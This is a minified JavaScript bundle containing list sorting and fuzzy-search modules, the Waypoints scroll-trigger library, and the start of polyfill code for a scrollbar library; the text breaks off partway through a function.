t=o.utils.getAttribute(e,"data-order");return"asc"==t||"desc"==t?t:!o.utils.classes(e).has("desc")&&o.utils.classes(e).has("asc")?"desc":"asc"},getInSensitive:function(e,t){e=o.utils.getAttribute(e,"data-insensitive"),t.insensitive="false"!==e},setOrder:function(e){for(var t=0,i=r.els.length;t<i;t++){var n,s=r.els[t];o.utils.getAttribute(s,"data-sort")===e.valueName&&("asc"!=(n=o.utils.getAttribute(s,"data-order"))&&"desc"!=n||n==e.order)&&o.utils.classes(s).add(e.order)}}};return o.handlers.sortStart=o.handlers.sortStart||[],o.handlers.sortComplete=o.handlers.sortComplete||[],r.els=o.utils.getByClass(o.listContainer,o.sortClass),o.utils.events.bind(r.els,"click",e),o.on("searchStart",r.clear),o.on("filterStart",r.clear),e}},"./src/templater.js":function(e){function t(c){function t(e){var t;if("string"==typeof e)return/<tr[\s>]/g.exec(e)?((t=document.createElement("tbody")).innerHTML=e,t.firstElementChild):-1!==e.indexOf("<")?((t=document.createElement("div")).innerHTML=e,t.firstElementChild):void 0}var i,e,d=this;if(this.get=function(e,t){d.create(e);for(var i={},n=0,s=t.length;n<s;n++){var o=void 0,r=t[n];if(r.data)for(var a=0,l=r.data.length;a<l;a++)i[r.data[a]]=c.utils.getAttribute(e.elm,"data-"+r.data[a]);else r.attr&&r.name?(o=c.utils.getByClass(e.elm,r.name,!0),i[r.name]=o?c.utils.getAttribute(o,r.attr):""):(o=c.utils.getByClass(e.elm,r,!0),i[r]=o?o.innerHTML:"")}return i},this.set=function(e,t){if(!d.create(e))for(var i in t)t.hasOwnProperty(i)&&(n=e,s=i,i=t[i],o=void 0,s=(e=>{for(var t=0,i=c.valueNames.length;t<i;t++){var n=c.valueNames[t];if(n.data){for(var s=n.data,o=0,r=s.length;o<r;o++)if(s[o]===e)return{data:e}}else{if(n.attr&&n.name&&n.name==e)return n;if(n===e)return e}}})(s),s)&&(s.data?n.elm.setAttribute("data-"+s.data,i):s.attr&&s.name?(o=c.utils.getByClass(n.elm,s.name,!0))&&o.setAttribute(s.attr,i):(o=c.utils.getByClass(n.elm,s,!0))&&(o.innerHTML=i));var n,s,o},this.create=function(e){return void 0===e.elm&&(e.elm=i(e.values()),d.set(e,e.values()),!0)},this.remove=function(e){e.elm.parentNode===c.list&&c.list.removeChild(e.elm)},this.show=function(e){d.create(e),c.list.appendChild(e.elm)},this.hide=function(e){void 0!==e.elm&&e.elm.parentNode===c.list&&c.list.removeChild(e.elm)},this.clear=function(){if(c.list.hasChildNodes())for(;1<=c.list.childNodes.length;)c.list.removeChild(c.list.firstChild)},"function"!=typeof c.item){if(!(e="string"==typeof c.item?-1===c.item.indexOf("<")?document.getElementById(c.item):t(c.item):(()=>{for(var e=c.list.childNodes,t=0,i=e.length;t<i;t++)if(void 0===e[t].data)return e[t].cloneNode(!0)})()))throw new Error("The list needs to have at least one item on init otherwise you'll have to add a template.");e=((e,t)=>{var i=e.cloneNode(!0);i.removeAttribute("id");for(var n=0,s=t.length;n<s;n++){var o=void 0,r=t[n];if(r.data)for(var a=0,l=r.data.length;a<l;a++)i.setAttribute("data-"+r.data[a],"");else r.attr&&r.name?(o=c.utils.getByClass(i,r.name,!0))&&o.setAttribute(r.attr,""):(o=c.utils.getByClass(i,r,!0))&&(o.innerHTML="")}return i})(e,c.valueNames),i=function(){return e.cloneNode(!0)}}else i=function(e){return t(e=c.item(e))}}e.exports=function(e){return new t(e)}},"./src/utils/classes.js":function(e,t,i){var n=i("./src/utils/index-of.js"),s=/\s+/;function o(e){if(!e||!e.nodeType)throw new Error("A DOM element reference is required");this.el=e,this.list=e.classList}Object.prototype.toString,e.exports=function(e){return new o(e)},o.prototype.add=function(e){var t;return this.list?this.list.add(e):(t=this.array(),~n(t,e)||t.push(e),this.el.className=t.join(" ")),this},o.prototype.remove=function(e){var t;return this.list?this.list.remove(e):(t=this.array(),~(e=n(t,e))&&t.splice(e,1),this.el.className=t.join(" ")),this},o.prototype.toggle=function(e,t){return this.list?void 0!==t&&t===this.list.toggle(e,t)||this.list.toggle(e):void 0!==t?t?this.add(e):this.remove(e):this.has(e)?this.remove(e):this.add(e),this},o.prototype.array=function(){var e=(this.el.getAttribute("class")||"").replace(/^\s+|\s+$/g,"").split(s);return""===e[0]&&e.shift(),e},o.prototype.has=o.prototype.contains=function(e){return this.list?this.list.contains(e):!!~n(this.array(),e)}},"./src/utils/events.js":function(e,t,i){var r=window.addEventListener?"addEventListener":"attachEvent",a=window.removeEventListener?"removeEventListener":"detachEvent",l="addEventListener"!=r?"on":"",c=i("./src/utils/to-array.js");t.bind=function(e,t,i,n){for(var s=0,o=(e=c(e)).length;s<o;s++)e[s][r](l+t,i,n||!1)},t.unbind=function(e,t,i,n){for(var s=0,o=(e=c(e)).length;s<o;s++)e[s][a](l+t,i,n||!1)},t.debounce=function(n,s,o){var r;return s?function(){var e=this,t=arguments,i=o&&!r;clearTimeout(r),r=setTimeout(function(){r=null,o||n.apply(e,t)},s),i&&n.apply(e,t)}:n}},"./src/utils/extend.js":function(e){e.exports=function(e){for(var t,i=Array.prototype.slice.call(arguments,1),n=0;t=i[n];n++)if(t)for(var s in t)e[s]=t[s];return e}},"./src/utils/fuzzy.js":function(e){e.exports=function(e,i,t){var n=t.location||0,s=t.distance||100,t=t.threshold||.4;if(i===e)return!0;if(32<i.length)return!1;var o=n,r=(()=>{for(var e={},t=0;t<i.length;t++)e[i.charAt(t)]=0;for(t=0;t<i.length;t++)e[i.charAt(t)]|=1<<i.length-t-1;return e})();function a(e,t){return e/=i.length,t=Math.abs(o-t),s?e+t/s:t?1:e}var l=t;-1!=(p=e.indexOf(i,o))&&(l=Math.min(a(0,p),l),-1!=(p=e.lastIndexOf(i,o+i.length)))&&(l=Math.min(a(0,p),l));for(var c,d,u,h=1<<i.length-1,p=-1,f=i.length+e.length,m=0;m<i.length;m++){for(c=0,d=f;c<d;)a(m,o+d)<=l?c=d:f=d,d=Math.floor((f-c)/2+c);var f=d,g=Math.max(1,o-d+1),v=Math.min(o+d,e.length)+i.length,y=Array(v+2);y[v+1]=(1<<m)-1;for(var b=v;g<=b;b--){var w=r[e.charAt(b-1)];if(y[b]=0===m?(y[b+1]<<1|1)&w:(y[b+1]<<1|1)&w|(u[b+1]|u[b])<<1|1|u[b+1],y[b]&h&&(w=a(m,b-1))<=l){if(l=w,!((p=b-1)>o))break;g=Math.max(1,2*o-p)}}if(a(m+1,o)>l)break;u=y}return!(p<0)}},"./src/utils/get-attribute.js":function(e){e.exports=function(e,t){var i=e.getAttribute&&e.getAttribute(t)||null;if(!i)for(var n=e.attributes,s=n.length,o=0;o<s;o++)void 0!==n[o]&&n[o].nodeName===t&&(i=n[o].nodeValue);return i}},"./src/utils/get-by-class.js":function(e){e.exports=function(e,t,i,n){if((n=n||{}).test&&n.getElementsByClassName||!n.test&&document.getElementsByClassName)return s=e,o=t,i?s.getElementsByClassName(o)[0]:s.getElementsByClassName(o);if(n.test&&n.querySelector||!n.test&&document.querySelector)return s=e,o="."+t,i?s.querySelector(o):s.querySelectorAll(o);n=t;for(var s,o,r=i,a=[],l=e.getElementsByTagName("*"),c=l.length,d=new RegExp("(^|\\s)"+n+"(\\s|$)"),u=0,h=0;u<c;u++)if(d.test(l[u].className)){if(r)return l[u];a[h]=l[u],h++}return a}},"./src/utils/index-of.js":function(e){var s=[].indexOf;e.exports=function(e,t){if(s)return e.indexOf(t);for(var i=0,n=e.length;i<n;++i)if(e[i]===t)return i;return-1}},"./src/utils/to-array.js":function(e){e.exports=function(e){if(void 0===e)return[];if(null===e)return[null];if(e===window)return[window];if("string"==typeof e)return[e];if("[object Array]"===Object.prototype.toString.call(e))return e;if("number"!=typeof e.length)return[e];if("function"==typeof e&&e instanceof Function)return[e];for(var t=[],i=0,n=e.length;i<n;i++)(Object.prototype.hasOwnProperty.call(e,i)||i in e)&&t.push(e[i]);return t.length?t:[]}},"./src/utils/to-string.js":function(e){e.exports=function(e){return(e=null===(e=void 0===e?"":e)?"":e).toString()}},"./node_modules/string-natural-compare/natural-compare.js":function(e){var i,p,f=0;function m(e){return 48<=e&&e<=57}function n(e,t){for(var i=(e+="").length,n=(t+="").length,s=0,o=0;s<i&&o<n;){var r=e.charCodeAt(s),a=t.charCodeAt(o);if(m(r)){if(!m(a))return r-a;for(var l=s,c=o;48===r&&++l<i;)r=e.charCodeAt(l);for(;48===a&&++c<n;)a=t.charCodeAt(c);for(var d=l,u=c;d<i&&m(e.charCodeAt(d));)++d;for(;u<n&&m(t.charCodeAt(u));)++u;var h=d-l-u+c;if(h)return h;for(;l<d;)if(h=e.charCodeAt(l++)-t.charCodeAt(c++))return h;s=d,o=u}else{if(r!==a)return r<f&&a<f&&-1!==p[r]&&-1!==p[a]?p[r]-p[a]:r-a;++s,++o}}return i<=s&&o<n&&n<=i?-1:n<=o&&s<i&&i<=n?1:i-n}n.caseInsensitive=n.i=function(e,t){return n((""+e).toLowerCase(),(""+t).toLowerCase())},Object.defineProperties(n,{alphabet:{get:function(){return i},set:function(e){p=[];var t=0;if(i=e)for(;t<i.length;t++)p[i.charCodeAt(t)]=t;for(f=p.length,t=0;t<f;t++)void 0===p[t]&&(p[t]=-1)}}}),e.exports=n}},s={};return function e(t){var i;return(s[t]||(i=s[t]={exports:{}},n[t](i,i.exports,e),i)).exports}("./src/index.js")})(),(()=>{function t(e){if(!e)throw new Error("No options passed to Waypoint constructor");if(!e.element)throw new Error("No element option passed to Waypoint constructor");if(!e.handler)throw new Error("No handler option passed to Waypoint constructor");this.key="waypoint-"+i,this.options=t.Adapter.extend({},t.defaults,e),this.element=this.options.element,this.adapter=new t.Adapter(this.element),this.callback=e.handler,this.axis=this.options.horizontal?"horizontal":"vertical",this.enabled=this.options.enabled,this.triggerPoint=null,this.group=t.Group.findOrCreate({name:this.options.group,axis:this.axis}),this.context=t.Context.findOrCreateByElement(this.options.context),t.offsetAliases[this.options.offset]&&(this.options.offset=t.offsetAliases[this.options.offset]),this.group.add(this),this.context.add(this),o[this.key]=this,i+=1}var i=0,o={};t.prototype.queueTrigger=function(e){this.group.queueTrigger(this,e)},t.prototype.trigger=function(e){this.enabled&&this.callback&&this.callback.apply(this,e)},t.prototype.destroy=function(){this.context.remove(this),this.group.remove(this),delete o[this.key]},t.prototype.disable=function(){return this.enabled=!1,this},t.prototype.enable=function(){return this.context.refresh(),this.enabled=!0,this},t.prototype.next=function(){return this.group.next(this)},t.prototype.previous=function(){return this.group.previous(this)},t.invokeAll=function(e){var t,i=[];for(t in o)i.push(o[t]);for(var n=0,s=i.length;n<s;n++)i[n][e]()},t.destroyAll=function(){t.invokeAll("destroy")},t.disableAll=function(){t.invokeAll("disable")},t.enableAll=function(){for(var e in t.Context.refreshAll(),o)o[e].enabled=!0;return this},t.refreshAll=function(){t.Context.refreshAll()},t.viewportHeight=function(){return window.innerHeight||document.documentElement.clientHeight},t.viewportWidth=function(){return document.documentElement.clientWidth},t.adapters=[],t.defaults={context:window,continuous:!0,enabled:!0,group:"default",horizontal:!1,offset:0},t.offsetAliases={"bottom-in-view":function(){return this.context.innerHeight()-this.adapter.outerHeight()},"right-in-view":function(){return this.context.innerWidth()-this.adapter.outerWidth()}},window.Waypoint=t})(),(()=>{function t(e){this.element=e,this.Adapter=p.Adapter,this.adapter=new this.Adapter(e),this.key="waypoint-context-"+i,this.didScroll=!1,this.didResize=!1,this.oldScroll={x:this.adapter.scrollLeft(),y:this.adapter.scrollTop()},this.waypoints={vertical:{},horizontal:{}},e.waypointContextKey=this.key,n[e.waypointContextKey]=this,i+=1,p.windowContext||(p.windowContext=!0,p.windowContext=new t(window)),this.createThrottledScrollHandler(),this.createThrottledResizeHandler()}var i=0,n={},p=window.Waypoint,e=window.onload;t.prototype.add=function(e){var t=e.options.horizontal?"horizontal":"vertical";this.waypoints[t][e.key]=e,this.refresh()},t.prototype.checkEmpty=function(){var e=this.Adapter.isEmptyObject(this.waypoints.horizontal),t=this.Adapter.isEmptyObject(this.waypoints.vertical),i=this.element==this.element.window;e&&t&&!i&&(this.adapter.off(".waypoints"),delete n[this.key])},t.prototype.createThrottledResizeHandler=function(){function e(){t.handleResize(),t.didResize=!1}var t=this;this.adapter.on("resize.waypoints",function(){t.didResize||(t.didResize=!0,p.requestAnimationFrame(e))})},t.prototype.createThrottledScrollHandler=function(){function e(){t.handleScroll(),t.didScroll=!1}var t=this;this.adapter.on("scroll.waypoints",function(){t.didScroll&&!p.isTouch||(t.didScroll=!0,p.requestAnimationFrame(e))})},t.prototype.handleResize=function(){p.Context.refreshAll()},t.prototype.handleScroll=function(){var e,t,i={},n={horizontal:{newScroll:this.adapter.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.adapter.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}};for(e in n){var s,o=n[e],r=o.newScroll>o.oldScroll?o.forward:o.backward;for(s in this.waypoints[e]){var a,l,c=this.waypoints[e][s];null!==c.triggerPoint&&(a=o.oldScroll<c.triggerPoint,l=o.newScroll>=c.triggerPoint,a&&l||!a&&!l)&&(c.queueTrigger(r),i[c.group.id]=c.group)}}for(t in i)i[t].flushTriggers();this.oldScroll={x:n.horizontal.newScroll,y:n.vertical.newScroll}},t.prototype.innerHeight=function(){return this.element==this.element.window?p.viewportHeight():this.adapter.innerHeight()},t.prototype.remove=function(e){delete this.waypoints[e.axis][e.key],this.checkEmpty()},t.prototype.innerWidth=function(){return this.element==this.element.window?p.viewportWidth():this.adapter.innerWidth()},t.prototype.destroy=function(){var e,t=[];for(e in this.waypoints)for(var i in this.waypoints[e])t.push(this.waypoints[e][i]);for(var n=0,s=t.length;n<s;n++)t[n].destroy()},t.prototype.refresh=function(){var e,t,i=this.element==this.element.window,n=i?void 0:this.adapter.offset(),s={};for(t in this.handleScroll(),e={horizontal:{contextOffset:i?0:n.left,contextScroll:i?0:this.oldScroll.x,contextDimension:this.innerWidth(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:i?0:n.top,contextScroll:i?0:this.oldScroll.y,contextDimension:this.innerHeight(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}}){var o,r=e[t];for(o in this.waypoints[t]){var a,l=this.waypoints[t][o],c=l.options.offset,d=l.triggerPoint,u=0,h=null==d;l.element!==l.element.window&&(u=l.adapter.offset()[r.offsetProp]),"function"==typeof c?c=c.apply(l):"string"==typeof c&&(c=parseFloat(c),-1<l.options.offset.indexOf("%"))&&(c=Math.ceil(r.contextDimension*c/100)),a=r.contextScroll-r.contextOffset,l.triggerPoint=Math.floor(u+a-c),u=d<r.oldScroll,a=l.triggerPoint>=r.oldScroll,c=!u&&!a,!h&&u&&a?(l.queueTrigger(r.backward),s[l.group.id]=l.group):(!h&&c||h&&r.oldScroll>=l.triggerPoint)&&(l.queueTrigger(r.forward),s[l.group.id]=l.group)}}return p.requestAnimationFrame(function(){for(var e in s)s[e].flushTriggers()}),this},t.findOrCreateByElement=function(e){return t.findByElement(e)||new t(e)},t.refreshAll=function(){for(var e in n)n[e].refresh()},t.findByElement=function(e){return n[e.waypointContextKey]},window.onload=function(){e&&e(),t.refreshAll()},p.requestAnimationFrame=function(e){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)}).call(window,e)},p.Context=t})(),(()=>{function o(e,t){return e.triggerPoint-t.triggerPoint}function r(e,t){return t.triggerPoint-e.triggerPoint}function t(e){this.name=e.name,this.axis=e.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),i[this.axis][this.name]=this}var i={vertical:{},horizontal:{}},n=window.Waypoint;t.prototype.add=function(e){this.waypoints.push(e)},t.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},t.prototype.flushTriggers=function(){for(var e in this.triggerQueues){var t=this.triggerQueues[e];t.sort("up"===e||"left"===e?r:o);for(var i=0,n=t.length;i<n;i+=1){var s=t[i];!s.options.continuous&&i!==t.length-1||s.trigger([e])}}this.clearTriggerQueues()},t.prototype.next=function(e){return this.waypoints.sort(o),(e=n.Adapter.inArray(e,this.waypoints))===this.waypoints.length-1?null:this.waypoints[e+1]},t.prototype.previous=function(e){return this.waypoints.sort(o),(e=n.Adapter.inArray(e,this.waypoints))?this.waypoints[e-1]:null},t.prototype.queueTrigger=function(e,t){this.triggerQueues[t].push(e)},t.prototype.remove=function(e){-1<(e=n.Adapter.inArray(e,this.waypoints))&&this.waypoints.splice(e,1)},t.prototype.first=function(){return this.waypoints[0]},t.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},t.findOrCreate=function(e){return i[e.axis][e.name]||new t(e)},n.Group=t})(),(()=>{function i(e){return e===e.window}function n(e){return i(e)?e:e.defaultView}function e(e){this.element=e,this.handlers={}}var t=window.Waypoint;e.prototype.innerHeight=function(){return i(this.element)?this.element.innerHeight:this.element.clientHeight},e.prototype.innerWidth=function(){return i(this.element)?this.element.innerWidth:this.element.clientWidth},e.prototype.off=function(e,t){function i(e,t,i){for(var n=0,s=t.length-1;n<s;n++){var o=t[n];i&&i!==o||e.removeEventListener(o)}}var n=(e=e.split("."))[0],s=e[1],o=this.element;if(s&&this.handlers[s]&&n)i(o,this.handlers[s][n],t),this.handlers[s][n]=[];else if(n)for(var r in this.handlers)i(o,this.handlers[r][n]||[],t),this.handlers[r][n]=[];else if(s&&this.handlers[s]){for(var a in this.handlers[s])i(o,this.handlers[s][a],t);this.handlers[s]={}}},e.prototype.offset=function(){var e,t,i;return this.element.ownerDocument?(e=this.element.ownerDocument.documentElement,t=n(this.element.ownerDocument),i={top:0,left:0},{top:(i=this.element.getBoundingClientRect?this.element.getBoundingClientRect():i).top+t.pageYOffset-e.clientTop,left:i.left+t.pageXOffset-e.clientLeft}):null},e.prototype.on=function(e,t){var i=(e=e.split("."))[0],e=e[1]||"__default";((e=this.handlers[e]=this.handlers[e]||{})[i]=e[i]||[]).push(t),this.element.addEventListener(i,t)},e.prototype.outerHeight=function(e){var t=this.innerHeight();return e&&!i(this.element)&&(e=window.getComputedStyle(this.element),t=(t+=parseInt(e.marginTop,10))+parseInt(e.marginBottom,10)),t},e.prototype.outerWidth=function(e){var t=this.innerWidth();return e&&!i(this.element)&&(e=window.getComputedStyle(this.element),t=(t+=parseInt(e.marginLeft,10))+parseInt(e.marginRight,10)),t},e.prototype.scrollLeft=function(){var e=n(this.element);return e?e.pageXOffset:this.element.scrollLeft},e.prototype.scrollTop=function(){var e=n(this.element);return e?e.pageYOffset:this.element.scrollTop},e.extend=function(){for(var e=Array.prototype.slice.call(arguments),t=1,i=e.length;t<i;t++){var n=void 0,s=void 0,o=void 0,n=e[0],s=e[t];if("object"==typeof n&&"object"==typeof s)for(var o in s)s.hasOwnProperty(o)&&(n[o]=s[o])}return e[0]},e.inArray=function(e,t,i){return null==t?-1:t.indexOf(e,i)},e.isEmptyObject=function(e){for(var t in e)return!1;return!0},t.adapters.push({name:"noframework",Adapter:e}),t.Adapter=e})(),((e,t)=>{"object"==typeof exports&&"object"==typeof module?module.exports=t():"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?exports.Scrollbar=t():e.Scrollbar=t()})(this,function(){return i=[function(i,e,t){!function(e){function t(e){return e&&e.Math==Math&&e}i.exports=t("object"==typeof globalThis&&globalThis)||t("object"==typeof window&&window)||t("object"==typeof self&&self)||t("object"==typeof e&&e)||Function("return this")()}.call(this,t(43))},function(e,t,i){var n=i(0),s=i(51),o=i(3),r=i(29),a=i(56),i=i(76),l=s("wks"),c=n.Symbol,d=i?c:c&&c.withoutSetter||r;e.exports=function(e){return o(l,e)||(a&&o(c,e)?l[e]=c[e]:l[e]=d("Symbol."+e)),l[e]}},function(e,t){e.exports=function(e){return"object"==typeof e?null!==e:"function"==typeof e}},function(e,t){var i={}.hasOwnProperty;e.exports=function(e,t){return i.call(e,t)}},function(e,t){e.exports=function(e){try{return!!e()}catch(e){return!0}}},function(e,t,i){var n=i(6),s=i(46),o=i(7),r=i(25),a=Object.defineProperty;t.f=n?a:function(e,t,i){if(o(e),t=r(t,!0),o(i),s)try{return a(e,t,i)}catch(e){}if("get"in i||"set"in i)throw TypeError("Accessors not supported");return"value"in i&&(e[t]=i.value),e}},function(e,t,i){i=i(4),e.exports=!i(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},function(e,t,i){var n=i(2);e.exports=function(e){if(n(e))return e;throw TypeError(String(e)+" is not an object")}},function(e,t,i){var n=i(6),s=i(5),o=i(14);e.exports=n?function(e,t,i){return s.f(e,t,o(1,i))}:function(e,t,i){return e[t]=i,e}},function(e,t,i){var n,s,o,r,a,l,c,d=i(50),u=i(0),h=i(2),p=i(8),f=i(3),m=i(27),i=i(16),u=u.WeakMap,g=d?(n=new u,s=n.get,o=n.has,r=n.set,a=function(e,t){return r.call(n,e,t),t},l=function(e){return s.call(n,e)||{}},function(e){return o.call(n,e)}):(i[c=m("state")]=!0,a=function(e,t){return p(e,c,t),t},l=function(e){return f(e,c)?e[c]:{}},function(e){return f(e,c)});e.exports={set:a,get:l,has:g,enforce:function(e){return g(e)?l(e):a(e,{})},getterFor:function(t){return function(e){if(h(e)&&(e=l(e)).type===t)return e;throw TypeError("Incompatible receiver, "+t+" required")}}}},function(e,t,i){i=i(0),e.exports=i},function(e,t,i){var r=i(0),a=i(8),l=i(3),c=i(26),n=i(48),s=(i=i(9)).get,d=i.enforce,u=String(String).split("String");(e.exports=function(e,t,i,n){var s=!!n&&!!n.unsafe,o=!!n&&!!n.enumerable,n=!!n&&!!n.noTargetGet;"function"==typeof i&&("string"!=typeof t||l(i,"name")||a(i,"name",t),d(i).source=u.join("string"==typeof t?t:"")),e!==r?(s?!n&&e[t]&&(o=!0):delete e[t],o?e[t]=i:a(e,t,i)):o?e[t]=i:c(t,i)})(Function.prototype,"toString",function(){return"function"==typeof this&&s(this).source||n(this)})},function(e,t){e.exports={}},function(e,t,i){var c=i(0),d=i(44).f,u=i(8),h=i(11),p=i(26),f=i(70),m=i(54);e.exports=function(e,t){var i,n,s,o,r=e.target,a=e.global,l=e.stat;if(i=a?c:l?c[r]||p(r,{}):(c[r]||{}).prototype)for(n in t){if(s=t[n],o=e.noTargetGet?(o=d(i,n))&&o.value:i[n],!m(a?n:r+(l?".":"#")+n,e.forced)&&void 0!==o){if(typeof s==typeof o)continue;f(s,o)}(e.sham||o&&o.sham)&&u(s,"sham",!0),h(i,n,s,e)}}},function(e,t){e.exports=function(e,t){return{enumerable:!(1&e),configurable:!(2&e),writable:!(4&e),value:t}}},function(e,t,i){var n=i(22),s=i(24);e.exports=function(e){return n(s(e))}},function(e,t){e.exports={}},function(e,t,i){var n=i(31),s=Math.min;e.exports=function(e){return 0<e?s(n(e),9007199254740991):0}},function(e,t,i){function n(e){a(e,d,{value:{objectID:"O"+ ++u,weakData:{}}})}var s=i(16),o=i(2),r=i(3),a=i(5).f,l=i(29),c=i(75),d=l("meta"),u=0,h=Object.isExtensible||function(){return!0},p=e.exports={REQUIRED:!1,fastKey:function(e,t){if(!o(e))return"symbol"==typeof e?e:("string"==typeof e?"S":"P")+e;if(!r(e,d)){if(!h(e))return"F";if(!t)return"E";n(e)}return e[d].objectID},getWeakData:function(e,t){if(!r(e,d)){if(!h(e))return!0;if(!t)return!1;n(e)}return e[d].weakData},onFreeze:function(e){return c&&p.REQUIRED&&h(e)&&!r(e,d)&&n(e),e}};s[d]=!0},function(e,t,i){var o=i(77);e.exports=function(n,s,e){if(o(n),void 0===s)return n;switch(e){case 0:return function(){return n.call(s)};case 1:return function(e){return n.call(s,e)};case 2:return function(e,t){return n.call(s,e,t)};case 3:return function(e,t,i){return n.call(s,e,t,i)}}return function(){return n.apply(s,arguments)}}},function(e,t,i){var n=i(24);e.exports=function(e){return Object(n(e))}},function(e,t,i){var g=i(13),v=i(0),y=i(54),b=i(11),w=i(18),S=i(33),x=i(35),E=i(2),L=i(4),T=i(60),C=i(36),k=i(78);e.exports=function(i,e,t){function n(e){var i=p[e];b(p,e,"add"==e?function(e){return i.call(this,0===e?0:e),this}:"delete"==e?function(e){return!(d&&!E(e))&&i.call(this,0===e?0:e)}:"get"==e?function(e){return d&&!E(e)?void 0:i.call(this,0===e?0:e)}:"has"==e?function(e){return!(d&&!E(e))&&i.call(this,0===e?0:e)}:function(e,t){return i.call(this,0===e?0:e,t),this})}var s,o,r,a,l,c=-1!==i.indexOf("Map"),d=-1!==i.indexOf("Weak"),u=c?"set":"add",h=v[i],p=h&&h.prototype,f=h,m={};return y(i,"function"!=typeof h||!(d||p.forEach&&!L(function(){(new h).entries().next()})))?(f=t.getConstructor(e,i,c,u),w.REQUIRED=!0):y(i,!0)&&(o=(s=new f)[u](d?{}:-0,1)!=s,r=L(function(){s.has(1)}),a=T(function(e){new h(e)}),l=!d&&L(function(){for(var e=new h,t=5;t--;)e[u](t,t);return!e.has(-0)}),a||(((f=e(function(e,t){return x(e,f,i),e=k(new h,e,f),null!=t&&S(t,e[u],e,c),e})).prototype=p).constructor=f),(r||l)&&(n("delete"),n("has"),c)&&n("get"),(l||o)&&n(u),d)&&p.clear&&delete p.clear,g({global:!0,forced:(m[i]=f)!=h},m),C(f,i),d||t.setStrong(f,i,c),f}},function(e,t,i){var n=i(4),s=i(23),o="".split;e.exports=n(function(){return!Object("z").propertyIsEnumerable(0)})?function(e){return"String"==s(e)?o.call(e,""):Object(e)}:Object},function(e,t){var i={}.toString;e.exports=function(e){return i.call(e).slice(8,-1)}},function(e,t){e.exports=function(e){if(null==e)throw TypeError("Can't call method on "+e);return e}},function(e,t,i){var s=i(2);e.exports=function(e,t){if(!s(e))return e;var i,n;if(t&&"function"==typeof(i=e.toString)&&!s(n=i.call(e))||"function"==typeof(i=e.valueOf)&&!s(n=i.call(e))||!t&&"function"==typeof(i=e.toString)&&!s(n=i.call(e)))return n;throw TypeError("Can't convert object to primitive value")}},function(e,t,i){var n=i(0),s=i(8);e.exports=function(t,i){try{s(n,t,i)}catch(e){n[t]=i}return i}},function(e,t,i){var n=i(51),s=i(29),o=n("keys");e.exports=function(e){return o[e]||(o[e]=s(e))}},function(e,t){e.exports=!1},function(e,t){var i=0,n=Math.random();e.exports=function(e){return"Symbol("+String(void 0===e?"":e)+")_"+(++i+n).toString(36)}},function(e,t,i){function n(e){return"function"==typeof e?e:void 0}var s=i(10),o=i(0);e.exports=function(e,t){return arguments.length<2?n(s[e])||n(o[e]):s[e]&&s[e][t]||o[e]&&o[e][t]}},function(e,t){var i=Math.ceil,n=Math.floor;e.exports=function(e){return isNaN(e=+e)?0:(0<e?n:i)(e)}},function(e,t){e.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},function(e,t,i){function h(e,t){this.stopped=e,this.result=t}var p=i(7),f=i(55),m=i(17),g=i(19),v=i(57),y=i(59);(e.exports=function(e,t,i,n,s){var o,r,a,l,c,d,u=g(t,i,n?2:1);if(s)o=e;else{if("function"!=typeof(t=v(e)))throw TypeError("Target is not iterable");if(f(t)){for(r=0,a=m(e.length);r<a;r++)if((l=n?u(p(d=e[r])[0],d[1]):u(e[r]))&&l instanceof h)return l;return new h(!1)}o=t.call(e)}for(c=o.next;!(d=c.call(o)).done;)if("object"==typeof(l=y(o,u,d.value,n))&&l&&l instanceof h)return l;return new h(!1)}).stop=function(e){return new h(!0,e)}},function(e,t,i){var n={};n[i(1)("toStringTag")]="z",e.exports="[object z]"===String(n)},function(e,t){e.exports=function(e,t,i){if(e instanceof t)return e;throw TypeError("Incorrect "+(i?i+" ":"")+"invocation")}},function(e,t,i){var n=i(5).f,s=i(3),o=i(1)("toStringTag");e.exports=function(e,t,i){e&&!s(e=i?e:e.prototype,o)&&n(e,o,{configurable:!0,value:t})}},function(e,t,i){function n(){}function s(e){return"<script>"+e+"<\/script>"}var o,r=i(7),a=i(80),l=i(32),c=i(16),d=i(81),u=i(47),h=i(27)("IE_PROTO"),p=function(){try{o=document.domain&&new ActiveXObject("htmlfile")}catch(i){}var e,t;p=o?((e=o).write(s("")),e.close(),t=e.parentWindow.Object,e=null,t):((e=u("iframe")).style.display="none",d.appendChild(e),e.src=String("javascript:"),(e=e.contentWindow.document).open(),e.write(s("document.F=Object")),e.close(),e.F);for(var i=l.length;i--;)delete p.prototype[l[i]];return p()};c[h]=!0,e.exports=Object.create||function(e,t){var i;return null!==e?(n.prototype=r(e),i=new n,n.prototype=null,i[h]=e):i=p(),void 0===t?i:a(i,t)}},function(e,t,i){var s=i(11);e.exports=function(e,t,i){for(var n in t)s(e,n,t[n],i);return e}},function(e,t,i){function m(){return this}var g=i(13),v=i(82),y=i(65),b=i(61),w=i(36),S=i(8),x=i(11),n=i(1),E=i(28),L=i(12),T=(i=i(64)).IteratorPrototype,C=i.BUGGY_SAFARI_ITERATORS,k=n("iterator");e.exports=function(e,t,i,n,s,o,r){function a(e){if(e===s&&p)return p;if(!C&&e in u)return u[e];switch(e){case"keys":case"values":case"entries":return function(){return new i(this,e)}}return function(){return new i(this)}}v(i,t,n);var l,c,n=t+" Iterator",d=!1,u=e.prototype,h=u[k]||u["@@iterator"]||s&&u[s],p=!C&&h||a(s),f="Array"==t&&u.entries||h;if(f&&(f=y(f.call(new e)),T!==Object.prototype)&&f.next&&(E||y(f)===T||(b?b(f,T):"function"!=typeof f[k]&&S(f,k,m)),w(f,n,!0,!0),E)&&(L[n]=m),"values"==s&&h&&"values"!==h.name&&(d=!0,p=function(){return h.call(this)}),E&&!r||u[k]===p||S(u,k,p),L[t]=p,s)if(l={values:a("values"),keys:o?p:a("keys"),entries:a("entries")},r)for(c in 